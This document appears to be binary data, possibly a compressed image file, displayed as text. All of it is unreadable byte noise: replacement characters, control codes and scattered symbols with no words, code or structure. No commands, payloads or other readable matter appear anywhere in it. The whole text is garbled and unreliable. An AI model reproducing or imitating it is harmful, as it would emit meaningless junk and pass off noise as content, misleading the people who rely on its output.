�bc��I bD�@��S:V��u�����Fdô��J�R��a�ae��wa��( ���T@b{����#,�:PfCQ^3K 7'tP�C,ă��S )�`Y�`���S� �U��]�_��a�R��fIiFL�D$��]���	A��@�ՋT��of5�W��� e����|w�gB�F�|Z�,�x
}#������/�\O��y��A�-�8�m£��)��E���� �8�0� �z+�[��^�H�� pIGiP����H�p�0ie�����w�B�iV&Dx�����b+�i��;�l���z[���SG�Q��qߴ���D��S`���A�'Z��U@�"�������a��ۂq��Ո|����0������jӗ����J&�h�2�/�g��c�0�pP����hѦ�ΚT�P�[
���O<��.��Ͼ�
N���d>�0 ,S��_�gX�z�KY���&���V�7ʅ���5nh$���x0�����)�-H�b���'��8E��l=�Oo�����lJ�'��� *��j�m�`�A���(E�<-dp��E������N9�9�5T�挃�g˫^�|p�ln�
'�5HYh�f��\�:&!���&)8������5_8NH�`��U���K�l�@��F_�5B��(�b���GZ9�*86:S�%���ʘ9��9e?�ȼ�$n*�`��g��$O5R�a �R�����B�m�� C��8�	0턈%�}�CY�kj��-_Vc6p In N�,v�I�h�5����8��}�h�� ƪ�����9M��uH���r"p:��P��;��g�X^'�Sq_��#T�
� 'P���V�[*m'b@�	��F%Y�`��-I�ݭ��`�&��Bt'����x�+�<qw��h|
mnw'�v��T(�,ς;Ѓ[���β� �=����E�-S��������q��r�*���=f���@��=C&ڶ� i�"�hH��?���<x���iv��5�H��Tp��ʂ5��5xM�h=��:������	�u��ou��m��ɭ�QX�Kܓۃy��K�Kb��~�|���$Z����Q�����e�i]�p��b���I��J95 C�g�`o�%Rĥ�#|h�D�P��CW��W@��]�t�7�%�O(o_<�Q�"��K��8	�ߗ2<Cw�
mg� f�t,��@:d����Jl�P�L� �-����'iR%Q�ԨY3p ��R��@��g��@bB�<P�b� �T4�O��>PxH�!��Q\6�$��|�yX�6�Ȑ�%�?+�T<���������s�=�����uìX�t���M(����w%z�E�D�
r��_�|��@Q1�"OR�<��������χ�|�	z韭���3)E2[�F�|��@>��mE���o��;l�Od��i�����J��/��٭� �$I	�#�0�F�%��R�\R����˔�Y>d��%�bKjD�qRν��T�A��Xe�pEQp�S:ı��@F�H�1�TE���[l�e%E� F/9� q�AG���D�4|� ����J���1�L1��+�G���\EZ�����CVt�9�x&�I�l8';`�=ؤ��?�Q��9A�S,��&� �Qf����	t�QwDIF����RgP�-q�P3�8Z2�d�*-�g�_~��@�Qd�Y���c9��C�C��|8�5�,�M:�sHy�-����� U)$%fz@�!���C$ЛB
�I ��@��^a ƟJ�*�6��?]�S#����@]>Ԕ��`Q�pZf�9����@ϖ\ٲ弒*�Tr�I%y��mͥ��V�`��B2�t�f��
-���?��4e�)� U�D�?�D��;UF#�P��IW��EH��!��?Ϛl�?�tӬ3d���%`,B���b�@k8�6�;L�$�L��4�H�KQU�XF-���?8<��1�/|���^K��w�fp�@ʹ:P2�2#��Z�@�i�TKE��"n.�L�f�#�|re�������5�q�@x�B	%PDD�TRI)� L2���K��g����C�T/��@8��`(B���T�������Qdvq�@���D��u��Pe�����q�UF9�1��Rԡ(3�A\�=?�aD���!>L!���"!	OȢ����+J���p`i���1=�)��
r���K>Bz]W�-�����j�
	����R|���\T)5"��<�����c��"�haf�n��[���r4eA y��?�0�GT��p�F�� "ll�S|������t� �Ȓ�y��0�3c1��b`��@ �?4G fs���
�����;��w��Ӝ&q�,i�C)�?v�X�s�G|���,m��?,��J��[s�Ct���P$/�����$yI�6ƹL�_��hY�0�vUj��ܘ�=L����GK��`9h�^r��ܱh�C��l)Lǂ�խ"��EE4�0=����`�m�D�$���o� �HD$<�O�!t H���0��کE�U��Q���(etY�,�b����!���T�$Ef���J�8�����aa�����'4��ԁqHeȀX�D؂[�=lO�j$"�5t1��b��1���&�G�(r��ITI1#0H�_��'�8VE���b����D1�A�vLCڤ��l���Z'��
d�K�@*���aE@b��9ɸ��)�2/�m.�J���I��+xKb$��oh��[�p��P�;�A�e����Ht"ȓV�sY�0���Z��f�!�Gxv �\��u�T�t1���)�[�(�:�ڂ6����Te�mE^q���ov���9����C���P��i��4��CL8�]����u�pDl����J���6����$��+��6|�R���-l5�')�^ �`���O�n�c �q ���/r��X�j�qے�����QZ��@�LV�1g�i�ǂ��#6o����L��}1����������?�p��þ����2d'�ڀX+�?��i_2*���R�Ӟ��4����V��H� !
=�!�X�!X������0� ڐ��\ɋu&!�W��{j�{��s����@5@0>-Y	�Ub�ڊ�@�H.N2a������o|��b���$d�ΩD��D�v�K�"�������]e*S���,#{ C�UKl@u�$zT×Bd�$��,)����B���,$��d��ԎpefnS�$���a�Y<"�	P��� �P��<�l�����?Ÿ���8P�9e�~��`����Zm)�+��}�XM��at�}�g�>H
����.9�YRHu��!Ω��;+��9�@�hQ��C�(f1�]@:��d��6�����9	��o|�+�ɂ��~����"����r!6G���fE�����{ ..�p�b�bI�)��$B��Sd���#��]��(���)�)́<i���ul��D"�xa��cТy���@�o���=YX���=���� ia�S,t�@��)| E(��b�Ĺ�)$��A�|K%0B��"�RD	� %I�R���=D�K��8�l^�� �����e8X����9�q0������1lY vY� by�TUF�	�p�VaÝS%,�?��A���ݹL�d�����=�S�A�8�P��]؅NE��?��,΅����yF�ؠ-졂	)��R`���"bi�"�����S�'����DG�\�%ց��D�)1E��!L�9���I��@���ͅ-R�!��<�#)��'
�H�.�NH4����0n۶��ޭP"6c���3ZG$��遷���}K6��a�1�Ve�C���qR�J@����H,>�,�H-��y���c�����XLS�������p�7:�2"w\�$8�B��9QDs0aV\|�C�&��9�ᰩ��l�d��@��C�S-�b<�X�Y�M�_?RF�C84��ɔ�}ȴ���@L�-�g��9�S	C3�$ddP\d�Jv�Adf$w\�x��#<�!�Ch�C��I<�@|e��S\�$)�#EH	Ē�yFЂ�Z��5�ԓM�_1˄��.���#w��?D�14�1���E�X0��e>}_��[�eA]Q�!d�E�d��+���������%]��D�aE(�@>DK��@��I�EK��9�� �^8Q*�=�u�B2XC3��!�AU�sd$tX^lf�5r�5Z��YE� X�LB*��+� `$õ�z��=�_�Ҩ �I�'e$L�n����3��5=���p��8u�Y�z=j�)��2X��1Y�uF\#=��h�5���н ���TXA^���A U�Xi�x��L�b��ik
T<)�U�dl��geH��b7QFa9��57�	7XC��"P(YhUR��3J���� ���i�4�剂,�AA��8D���Sͣ���pP`�R ����%�&�J˴�I`����N�&�@�3087�Á�޳8�/��$P�Rd�f]�E:����O���	�*8���@��D�JR�ƀ�k�%&E@�	��Ye���e�8���IL�aM,p )�.�4t;LӁ��9�78�1��)P�5f�F���AD�����I�U(�`x��#B��	hEl@��z� ,֜SVħ�im����Ch9�pX��I
RE�ӱ&.�!El�qEł7t�*aݜ$\Ȟپh��$T��vh�V��呢(�й��	t��C|%4��V�QD���I$ {H��Ԑ�&�ōg����.�B��2Dl9DP�CW���?<�3t�1��NB"��U%sTh�f[l�j�`�A����yN*��;��t�	�����C�!φ+��Ƽ� �� �p�Ð�e��e�58����~փ��X|n�>�3�[
�.h�,b��f(��W�=\�P�V	��*�D*$�+�'>ߙ�C4��a�6bElH� ���MD�I��<�؈o�)�>�>Pv0�>�o�BR�38�3��?|8�S]\#�f)��e.Vd�װ��{�f&�!��B1Ȃ�?���~�h����Ix�|�N�R��)�e<iY�'E���Eņ�Ȥ������a��b�o���u�� [�y��n	�X��Ÿ�X)C%�I�>�\`)��=D�@�]�X�֋��?��a�ɓyn�eS?.p�ȸ��QC9�7�n��B��ݝ�(xR�9�0��2�D��%�����兘�Š�m��v�vЙ^�x�PA(��	�@����bP�?��?�8&�ލ&�EE�\ʩ�>�3��
o�	�/���.H_,,�)��$<�!�5b)s��Uh/��q��Ѱ����
���OڈO�fG_Pv`�YMXœQu�C�B*���JC;��3a�ƞ�4��D�5�4�2�AZ=�B�$H�"�!X�����Yt���t�=������ U���;���Y^S�O$UV����I�@����A %d�,�s��5e�n�e������V��S��]*| %���at�>ĶVtXgõa/D�����IK [��O]�Ճ�f���D�Xi�ͫ� 	� x�?H�I� �n�v���҂[�	�?��8'҅g�PK�b3�fid�uh�hAh�٬!��bkŧ�U���I0��	�7�Fk�@�A����,�7��~C~
�!��~C�mY��qD)��	A$$w�"��A�U�/o�h�l@k	�u�UHE��U�L�W���]���K��C�w͚�k�[�����3�Sn冓.T��B��r�2��9�ₒx,��]ę$P�C�S�C6��u�s75�b�	@�@�T�8E�W��X˾'��w���t��9E q(����Bz�p۝��8y >;9>'�:E�I/z*L�?�B)Tz�W�$5Ed*e��>whe�P�,
B���]��(�ژ���A���Џ��)nZ� ��8#�� 8�3)��IP��+�96{]<�$,{a�K��38���k %5�؟x_F.��k� ,���&�:fS(b�)��2Th'1E�v{�H߻�gv�R��wE�ӻ�d�ǙA�\����Y�#|Eu���9R�$��?,��;��u*/4#�T�d$.�X"Й����X�������u<U���%�rp��?��+��|?Dy�S�"$}�;؉��?�#H��G<ė$�q�Q'�ut��	Ĺ{���G�@Ż����C��R��Sp��Xg�v�Q�U�.8������EeT=�?��K�7�5���s�]X�)�D�&p�ԭp�⠬���?L���D�|=E�w%M���C��*��p ~��}�?D�+�{��I@��C(�q'�>�P��D	�O��ň�.�.L~s��g��@Ի���m�=e�~��c� �<�\��S�����}0A<�+��G��KBÿ���z£$$�,��)	�Z��m��#�]Y���c D�'N$B�aE&n4!��� �A�Q��@*Y���8PWL]��IP�DH�^J�9q�͛�)2$�?=��:jH�/g�ԙC��ߋ(��I��ſdb����oGIky�x��m�-N�H��!I��+�eƊN�`ic�-�1	B�)��ȑ%�܉�'`��v6*���w�z$J2l�Թs�n %"{on�p��2fde��6�?ڀN.T�@-�ޤ2�
��&��)S��93�	)���}�(�(V����#�Rjj������:j��nU��+�������!�+������#�A��� �h���� �^�⹉� Ȗ�*Ⅰ_*�N��.�N'ʾ�(�G����:�����C45�x�`�1G�z��Ǿv�ag �����h�
�lA� bdyĉ�Z�#����3��4���R�	/���f2����@W������6S��6�P#+l��܉���#�(b�\������b�(�YH�b�1��hB�Lث�9�:���2���-(0�����d-�L�"�aq��q��*Q�l�C��C��؂
�Ъ�
?*���>���l�����!ډHYc�6UOV�zȂ�-���>�͗HX� C�B:���B��0e [�S��Z��(ٶEA�m,'�nTF�QR-� �z+�����_�i�ӊ����8i�-l&��e��T섓�)�0F�c����n�,�&�D.����G?�|�����n�����G?$�q]��2z"��t� ����}=�Wt���f�Ƥ	`f��`'�j�´��:Ү�K������(����{ �	�b���O�	j��pr�1�%J�b����5���7�|�(#'��B�ڏ���'_����SK�iO�`H/]�KP����YY�+���W���C���;O:Y��Y��ۑa��Eߤ'acz	�T�w�U�&A�[Ĩs͡mkWZ��������ԧ�LA%T�i�1	Y8������d[�mf�Pò:B��H@C3���������2�H�K�8��� ��j�q��F8��9�2��jX��xI%fC�i�����@쀇ii���wG�ea�[(��� �ODHk�G"ba(�?��-'�eajz�H²�9�a���b�8�b ����%�Ò�L(#BY.r1B�����7I�s�đ�	�$�?����[вI�YAd�"(Q�T$���+*!���[�?��S$�_��:��=�a/��PD�*-̡G�XD#ah�b<��/2KA	E�"mh��\���P2hJSe<�׸��������$�$�B��)B��B�^0��:Y��k��"*�
^c�@�@\�Uw��pF1l!Un�[�h$b�rpu ��/z�����C;�������G�t��k�t �p�?pJj<#��)Lq�W���*5��Ϫ��:��E�t"A�GP���`E)�X��0ID�n�d�j==��լ��r���x7�X�:�7d���E��],�\*E$/v�#�!��0Q�e���,�Al\�&ڔ_p���7���~��u�����:����>)��*A�8��,eC���F�6���HE����'j�-.A�q�,׾U)�(� ]��A��)"����#�]ʰ^BA�Go�X�"���N�������%>H` S�ȭG���$Ӓ���d8��A��a)��<@B��0~��{�X(R��)��V�v�s_�(��E$�u��7XGˢ7H~�MN����" �rEJ�%uj ]�2i�<��ΰ1<����0�k�׆��K��_�֗B"�����L�D��
?t �Y	"!�$8�C%�������+f��k����W��W�N�S����?�e���ˤ&H9�J�C4j kXj�.2�"p�HE1���o�:���_�|}���Ė�/(qU*[�������}ӎ`)h���\Z��|iis[��Y�q;�i��ʴ�7A�-��H�	틧J�p���S3O�@=�`��R��:±�T<t�ɮ�Y*١�d���=�
��Z��A;u,�5���;�eN���S��ڹOݍԤ&#��`*��<@�(,��E%Q�#jM�r= �a�P��:o�<�u��ɃPS����@7�{�wx�"�E1���x�C���W�"�s�����%��9l�c �B��|,����,�&����~߯f���X�Kֱ�7�9m��@Jv�Ӌ>�=lb%�����ʈ��g�-�$F�*�H2d���lm JT�"��Ӛ�  �>f/���+l�$Ń�H��gy�l�daNo���g���>x�&����O�+JN��N�"�`"p �o���a�{��C�S(��d���56�5��P��FFh�f �`Da��h&B����t0�^�׌k �nI�0�*���� �p �w�F��h"�^e��a ���p"�A�Dej`�S�H��o��'ÁJ��-����������P��n�"bi����(�S*����*���Ð �h"��� �A�����*{�����`i����,����aJ�^B �ObGWp���n[p Z�����gNi0��1� ���_"� m�		�G6�B� �A�A!�"�0�,TB��������**n��"�� !�L��1mvaOt���~h_&wO���v���"��� M�&�E1�a � _"_�޼��ށ"�NG�X,��g�-! �ta�MK�m&~��>^&
-��IpQ���( !� � ,    � �  � ��kH��B6���3��$��� E�2|��qb�/��x��P�0���
'�Ř�Г'	
�&��(J&��DI�3�eJ�(aP�K�!d�/tF}�h��?`�29�Ō��:�+�@&6��9�С�*9DZLh�"CR�cB
<�`��
"!Od��$pp^t�O��P��AZp鿦l}F�OI��J�W��QL�0����vy��)!�5LD��[�pD:(`:����H���Ƈ)���3�d�.H���_��r4�6��?(}|&�t0��(�!'�gE]��]P	4Um�}�U#�}P�w�����t��h��O+�4u�B ��@5�D@B*ud�{��A{���I9�SL�7RBp`^BY&�%DG�;��PC5Z�)��@�M$U�e�d���+�G@a�on2�*N�T�i\�}CN���yD�ExGя?)��Ci�D��?�r��l�p�J�P�Q;M�	[��Q�	A����l�����d�8PB��ē�Y���ڄ�Nؐ���a��Ӳ"�0�l�х3��B
)P������Df%4�Q$ePS;�����S ����T�bGB����������7�H�
E/2+Py	1����tң���(�x=��#�<�|-���	6fPDa�����O=]��������O>!�EtbFn+��g�З&}4�_`��@_F�D��3h�96(�*Ѝw�O0���E�d��|�� B^4�Z�}T�j�F]A�D���-$���0�tB*LԴ�j�S�@���jh,�kB3��"� ۍ�.X�r�~�=���E�4��.�WP��� �U����	�<Q�w��Htx��^�~��� ��PnǮ���Dh�hXB"PD�H��c�@�$tw���/0�\��r����t�3F���c��"(��
�p�/L�r+���7����ip�l7���N ɪ	�GNxC �I�&�~��3LH0�P�PL�	_sl��54�d�4�C��l�so����V.7��q��(A�!	���m������p�A�R�F���;��1�����D���!KaK[�h�6��bZ6
��
U���x4U��U`���Ǌ-ƌ)�x��F�"8�V�a( E ��1!��0G��!٣�����Ї��_����G4eT�J��&&P�@��%v�(~�+2SY~����!��l�I�>(K ]��D�A���S �$��1G#�`��F8���>���+�H�q�t@C\��@V4�G&�M1Hj�s<�@�_ �J�.���C���"����n �T׬ ��v���f�O{���G?������ �H¡�u�#	��?���}P}��E�+�x���@�shvT	H)^�Ҁ�
�C	)�D�y��4���g�kb�3�Dw�FBŁՄP����^R���5���ê|�e�x�C �h�g�����-M\���H��gY�$�S aB
Rs��7@4��i)?6�=Cz��^�qL$���G:h�}2C �H�3ڄ����>.��׾�VU�8j�#���:�O
a���q!ʿ>d:lEA���ʅ�@�&Vp�b��xN$�"��v��^zW�@1�D2?Fd��h�@�A�bL��ůU���^��H4j�>�Jt�a�L/"�(�6Ki�T������-3�`-d�o!\�ӄ�s����?����#�p�q��qY{d����/x1d,c"TU���Ah�&�)�:��;���r�'?�Q���]J|�'+��������q8���Y��������mkf��^h�l�y"� iS��>Vv�Y!����؂�	A{w-h�Z$��w{Ǆ��v?)����)���dBT��YU�R����p�π9!K��H�e��-����Ñ\����#x)�b�"��Hp���Zu�U�E���9��pA����L��:=>K�
ݞ�3K�<t�UACaSbፄ�
����K�Q3�v���1�'bհ��e��� [ ��hA���D���:����
�MN�ѐȖ2�	���%˵X�bE0�{�Q-�[	�y	q�/���<�ޥ�r��~�� ��/��x�������4=!�����1r�Z�AֵH�
:rg�DMAT�.Ј);���P N��"�o�P�(5�x�2\�[�>&�������������A%`̋�$��G�!�p>!����:�!�v�o��[�e�k���	��K.A"v����jȰa� �`  ��es6'o�SZ�c�6���g}�7�gc�u�Ex	!zQU��$�Hg0`He��D��)�e�N�c�U�A+�Bӕ{!.	����S��u> U�o(YG	AP(��~�y�
`	�Q�p����}����}��jHx"(V�pq����~DaS�w^��V�	���<'����>W�\�V���R%Vq�'@g;S���X�h�`��
�&շ
���6����P�����	i�OA �1@��8�uU5'G*�SR0�O�$�����]�a �x!�#@`eyEK@VE�	� ���|8��}�(π�!hp�[�(�Os3|�x�p
� 
�h
	�p� � � ���H��Z�G�z� ߶=�W9U0b@V�_�P	gk��u�Z �� �84�_���scͲ^��ΐ�2�(������$`$����`
�P	q	�G�81�Y獅��0��α�\�$S� "#�K>Gـ�M(�� � 	!͕ZR��U��g��l6tN�	��,@7�t�'��B)
� � �GI�J��p�`T�`2�.��
��Zy� ��]�]�6�ف�P6V�I����(7ͥ&o���e�xI|.9��e	,0,��`���l�8�����@�����w� 9�'Jy��	�+��!ޕ�ЧC1�9�y�y��,8�0�0��,u)�Ǟ��ЏgH��7b���8�М���)	�8��'�	q ��Z�Ӱ���%K"�G��oр��؟��g�PlJwy
�p��,��,�AI�c�i�8FO����,Qt��I�� O*���7�"я�@��PxT��O�)扞ƢQ�#��
����� "��B��C�y	�P
��|`	0��t���@��g���P,@{Jy�М��)
�Tژ���`я\�P��sK*���G �"	�Aw0�=��	���~��|֘��|�pCZ����P���
�p	�y͉�	������\ڣ��������xjJ��j�JQ e#���]ʡ�a	��eP-e��#q�#�t��l�pj�#� ��Z	:R���@�V:��*�j���� ��Ц	!��`�#A�	Q��z� �  #�\��4�R��Рl����	D%l[`	5�}Q
"a�� ��'�*.�������O��
z��:�!��G�ُ�:� ����h�R*�����:�l��ЦM��@��Zi�r�1��� ��
�@�P���0]��	q	Yp	�g����qy�K�#f�l������������ ��0���΀?j�${	$�, K�j:�붩`
&�5�IP#�:�`F`[���[l`�?�p��@�+7�:��:Ț �B ��l�	�(��		�+���k�ت�����Y����(�;�!�x:]P��H�A���6V�M0: `N����:"�J�J�e�[PCr��@�C�g@O�P�̜��$���;�Z��J��yנ�#a
j�
����p	��|�O1�J"�3Ej�WB�%	k�t���G�tu8��;���8�{�#��X۰!�>�Xf��"� �)���9�ڿU:�������Wy���� �{�t���"���9@���0�E&Pd5�� >��Ã�C��! m�l0-��� ز��0`�n,��	!��y	�P�#��0 �1[�BI	��	A���ԙ[�Z��J	�Pe��R��? �R@I^p�
a[�Ct�S�!G0,���"W�0B�Y5�$ޑ[�;`0���"�V+�Q�J���"��	P�-ܸ:���꠪�����G�42e�4��Q!8����5����d�����0�Mp0�v<cWa�����J��[ �C��L˹@䫹S��|`�	a��܏� C��\
}l��W�����lu'�P� � � mMT#h�?�i��3��+a0@F�)0>���еc�`P�C� �s�(�	0 	����)b��	я�k��;��8Z� 
C��#�᮵iR�	��	��	u=8}�� Y� ���#�Ri1
�I��5��#��-�b��@��a�qn���g�>�A��P՟� �K{��@<��:$��^� ��-�q5}8��p�z���M����	a��[��l,1E�"�M>����y��1 ���� �-�l�b͘:����+��p�@��!zN.��R~�P��}�P"֔yr ��dQ)@-��03�"�����#q�qP���i3����d-5�)P�MP;n��i� ��(��Px� M~�$O���P�`����vL�t���<��Jk#1Gl���z�).{0�MB���sb��3�q �I���������7�������H�.��O��L��
h3#a���T00,.��ݍ�)�x.7`�t��lc����(�� αp�q�AN��ۡ	᥍��
.��Y��(� ��*@��L�fIk�{0q Μ�$`й��mNz��.�4 �`�0�J5;��p�u_	�� ���h��<$ٜ��<�9t������4Ƭ�N��z=�6!2�WA����.�|�[@�`�(�q��"ޭ.[ s���J�����	1p�A�_���  Y��X�#��[���	����T`��Me0� �	�Y��N^�A �9�l;Y�Y+�=���p\)�Sm	���}P���KqA���,.�[py�*֒���Ph�p?	�������	tSq��
������.�.��0��s� �"A�Y(�u��r�-�
�!���B80�@j��=��!:�����Β�ul�!��)*sF횹t�����KY��7p����8��聋vT%B�~H�!D�����T ��{��E�:`)x��?*+0����?l+
�6�Erb$WN�a��@nȩK�ɷ��;���p��m�Gk��D�}�E��?h����!8Z��K�D�J$A��HN؆s���v�0u�`�"�+�Y4L��S1������7r����m�aù@�ȕ�TC�o�	<6Q`f{�>m����^>I�0|�"NX -�o䁆!V�A*2���G�'���/� D�<�h��9����+�����@���9`���"��l n�!f2������1̼�>� ���'��kH����f�2�XE�`bSm���	*��҂G�hha��TR!*h ")���
/���&��>��E����2J�
�=����"����	� h����;r8�F�Ɍ��x�A�;�Z��E��)\r}
g��BR_|��<����J c�B�`Xa�Y	�hB����7��p�G�
EH��G�FQD���;��� 	���*"ǜ����gT��V�yU���YF݁`�U%)��o2��)e�J>���'� @(�jȷ�|�!�j�ϩ��>:㌁l���54$����� #x�ң!�b���2�8%t8B�_��Sx/#�'�<E��'HJavA(J[��[6K*h:���D�A��<�A~�GK�9b �"!'��#E��F�i��xQ�`�����Zk�z���,�g {��=�y�9�<����^ڳT�_��=Dy�aȖ��" Ƨ����
�U���$P����(g�	
�ç��-��"�9.�G~=���!���� LN�?^4�j�A�:���,��=��8�ȃĆ@��[�.OH���6��mr��?���W,c������ (��B��&��""qٙ@��� ���?����E*Y��A,��R�iH��d�m�ZeX��"$V���P��@C�x`J��؉c�PD����Є�H�'�1]8&��%6��� !	���D��Z��)PЀ��
 �+DS	� �eA��%�.ſ���l�؅1&�X�J<��]:�1G5~�(w��@؈�k��{��8�Q��xp �x�(J8�?
d�FB�B���l p R\�1��J��\!`�8���9!����"�0�m �a�5����4��h�� �7���5J�'M���Q���)�F���&2PA�`32��fK���`ዂV ��)%�HW���5�CX�*g�,h* �%6�Oc��`�G�*�~HT'�4:�2�'�*(B���J����.N���@sb���,~AD� R@ �ҁ<@����n8�p �!�@�uI�Y����z�@�Է|�H�B�ǵP#�+B�"��"D�ci�j{��Z��FS�A���U�<��:Y�t�x�HɰT*Y �6�A dݰ!�������B���P!�k�B�TְVOm!��`�m [��ݖ��	d�=hZh�bK���@�(�BA��@*q�R�"�0��RA	�� 'a_#lV��A�u��x��'׀Y��D��&�2�@!���?�P��	�.�mz��W ��`�lV\�p�k��@�F�
�IG) !���T���z��,���X�*r���Έ �(���RGQ��(!xEt(�&�gށ��h�p�@xP�� SX�?*�
�d���6��
T��F��&�Q�#� R�Z5�h������,Hl�3�q�D'�<��d����"#�e-����@��oRE�v�J����׻	�+ST�W�"�ic����h!��8�F��-�@����^�#wH��'�"(؎E���6�	 k��3�4��4�dyƀ��-����hȷ_p)�l��G[�T�B���Gn����
d�����ѐ*�;�2���z�-�ǀ.p�"LM �t@������Y��n)���|ZiH�"���Mv]��@N �`�u�l.đ�j���2�ᎁ��}
��v��A�Z��~#$�@��I�p� �E��}��#Ȟ)@g����{������+�C�f�v$g��%��k��0�?"O��E��V�΃���#D�2�?*��K
dpH��P<Yy�����h3%��ǵ޸�ʯ�Z�B�R��h�o"j�����ؑ�k>��2�{��>�#�h��!�[�|�k#�����pjo�<�.��8�X�C4�p"���;sc�ٚ�����vX>��������ˮr�^0�{qz8r���j��#=�ˮ�8� ���
+��y
�i4���AȆي�
�7�k���A�"L	|��zxv`�!,·���(�{��p �ɀ� ������!fd��F����@6�`��ht'�+ȽxA�B"Np���`@�A7Թ����K�X�C㫋�����&oʁ��0�:2!���c6ر��++Į����R	N���h��J4-�?�� s���R�BV�y��x(�*�� |�Xl�\h��!o
;nҾh�
��6'c��Æ�1 �§؍���� jT�%��R%Fs;�H�N .��M��QE�hG�0dx�pH�1�x�6G�H�5D�3C�=�I�	�!��v"FHrZ8��CI�. 4�Op'a��\�����HT������u���f�wH�_8n��}؇|�"ܯz`@eX��cȁ���!,qbF��q�(��}�R?� �;ʁx����YJ�C��Ɔh����Ј�ɧpaP�*!Y�Y`%bHsXK� :e���b��l���8�&��L�BK�D��l�۰��Bq��`Wp���́0�Ô �O(� l�}xR��]ExI���S��] j���C�{�W���! �R���:��
`�q��"*"�{.�hD��&�Q?����S�>�<�� ��Ԃ����x�0�79��Q�E�Ɂ�O��Hx<P�,X4C��I�_p�yȇ����#d����Hȷ�D����07�S$���|���؊FT�"`�$K��*��?����<T��E�$Q-��͂,��7E3-X?��S�+k�ѴT	�`\�,�D��$�Ǌ�}?>���X8�۔��`T����T���Ơڂl,9��M�@�M���!Q�X�Q`Q+hU8�S7�S=xO8\0�=:x��aP�������HH���@��a��@��|���;lb?P$f�j0����F+�P���L����C8��x����7uW}��T�5HM8b<��uP<tC�A`�������$�;D���K�L��
0�������P�( �̀�nm�� �E�DqM���P_U��Ju�A���xm�)H���z��S�y���Au�T U�+J`Ts�0�("�`��$J#:�P��PP,�@���+���T����3��~u٧x�6u�)�ۙ�ۙm�;�Uj��-���\��d,XMQЁH�I�!�h�A嬡��e�1- �Z�`�����/}
s��O�l0����u:��Ed�[��Y٭[�uS<x�d���	�g؃�X���J� �V�
�`Tȗ ��Ap�`�Xި����;�D E� ^,���--ʆ8�c�֌�*s�;x�m_��Y��YA �x �x�^Ƚ� �6�e�`��;�����(4F���Q9K	N@�%8J��:�0�%fH+����M�-�F����c:0ݧ �)�/���bX8��)p���,5��5G��`H+��ڧ��`��U	$z _ܬC��0�:�lT¼�|1R����!���?T ��d�������3��- F�%����ŝ#V�]"�cFكRp�b(�W�15Y0wps�����%┰X�8b�'?���D�#� 
P fJ�S	,�+��F���}��Kc��-���
��/:΂�u�;&�)XJ�9`�e[��@>�]8]l�_�ˆx�_�!G��x8$�:ōD|�b(�ZMI��#"��_(d ���*�e� UWֆ���vH@�e������^�X8I��;ЃZ-fn��U��fnV��K����k䆐.� �x�G�U?ܡ_��`07RVҋ� �H��Ԥ9Y���Fc"�f�#}{�|x�Ev%�5�ex�2h�<�O�R �~�,���%�bh�ɨ��eVh|z
�ڱ�=�u���K�c8�;�f�f�Sȇ��WX/V�6 �-`Q���񝱴:��rYuT�;pS0 �<C���j=P�6P�G�R��d@��Φ� 6��S ������l� �U	b!Щ9맲�Fi��1S�E�O����It���5��������M�GP��;H�G�d(D��]���l�jfQ�Ly
�Dƪ�&`��2�Ք��O��I�I�z�m4��4V	7f���9�����w@�R(�: �� 7�Gx�IxCX-�5P�D b�E؂{zde�K��	x�_�nK9��K�c�@��6�,EZ�&��R8�P;���0U�2�;KI6\j�%��p?��;h�X]�➄S@�-�,�C�K�|� ��l��XK�#ֽgn�`@�p��൞���
�����&�����o�Su8G~�?��<�s?�pCЃ5�av7��&pD ��S=�FIo���6�y�.\đ�ꇎ�Kȗ"h*2��Jp�&�E�k�`s�X[��F�w@�W@[X�a��>g?PCvC�k\ށo�ẵ�&pH ���_M �����
��*ϮH��GV��#ȧȅi�!X?u�(�2@sO�ӆ f؎W��$�˅E�=D��`�Bςo�(�0*�a/�T�� f�p����|J �pJ� ����r���KFLgd�k_usg��C�.݂��H�(�1�Bt�CbPK��4ۃwY�G���D��У?x+0��Yfxzfȅ؀�`����pe��0�x��ߚ�ɯ�8f����W'��ݒM�N�(�DW��,E�XO��,�/�Y�>`���:����- �(�g|�g|��W`�i`�eh�zWX�~�Ɇ�K�@���v�}hK�����fV��k[L�򊎁P�d��������n��:�0H(�Cx�C�2��k|�߀8x���TPOhj��*`��Q,���a:�6���K1Ȕ@�_U}�P{���"x�҆����p�.�%z�s��;'p`�֤1��+O�.>P����2TLl����)Y� �I�I�"y"u�T�X�JQ�'� �=���㟏D��$a��9��t� �O��t�e�R���G���N�%�'�6��eS�n)���*�k�6`z`�c�M7�0R�2m��`�c�УD�<�|I�Ś��I�,YFg���_͝�]�iT�NqxʔؿO]1�Yf��Lwh����L��K0�?eǌQ7Flל8q�`!���"=� ��6����(Q�ɔ)"��&��@Q�֢�����pH�Sl�͆S 
��V8�QG_m�jK��@�c�;��#�R�8sq�3�\	��@��2�|ؘ��ydBYl�czx�ad��H|��� D���PTMY�Wk�1�XE�R��&�Ճ��IP)9-���d%A��5�x�;����zt�?��d�0���K,��B�[tUX��	-�@Ebd(ֆ����$�L2�#����T�%NT�%Sk���?.u����p��cH����0�0��-���%SC�ΟZ�?��XЊL�2�e�LB�>��
&TJE`h�)x"�!��:�#�r���!�/���CP��Ŭ�my��=�����+�Z��!SP��RԼ2ǀ9�S#2�sՖ<;q� )I2��=��B?:��bx)�$��FTL1j�!�$���JX����B�U�-4�0�8 q*�d�?!�����J*�	�"*�`�*��te>r�dd�Y��|�㺜�;*$��1�Xd%���h��+Z�
NZ��`Wn��<t�?	��uN��\�?����?��S9_ˎ�9栣��p�S�K�H�.��#���Fp���
+{k�)�z<��N��gD`��a	�,� �i�Tp��tA_�5S��JU�+��:c��������:�ꆓ�d:.A��9t�Q�`���Ĵaxh�v���`�/Р�0A�"�X2r���T}R#�嘒92��(�Sl�� d��S\G�v��-p�V��8�����Yqr��� ƀ�@<!
�0^\->a�1ZbZp�JP���Q� !�q�]Ä���"����0'�Q�2Ǿ��@9I�S������3rr;��)�� �C������"(�!�B	ے%��00p�`��X	"�q�0)���*��A�9.f1�<.�V�?��=��B�A���6��
�[Xk��3)� ���?r�Ü���y;rw���nK�d]��B�Hx�B�?d��䡟s�g% ĈJ,bdx�-7p�p���cT�R�by ti2әK��@f�1�n ��r��d�g�A"9�r`b�#`<E�OF�;Զ�m���0F�Ю9��xjA�����(�)"i����K81�}�D��E�̕e))��%PA��"M���"y����9O���
������P�X�PtI����,�.<����(�"���Y�4��T�s�G�JT_�6��X���K�mЊV^�@G9 nt&�D��5���)U�'A��S�����t�+�G��lW?�����LV�l��!��T�2t�-x�'���0ȳ
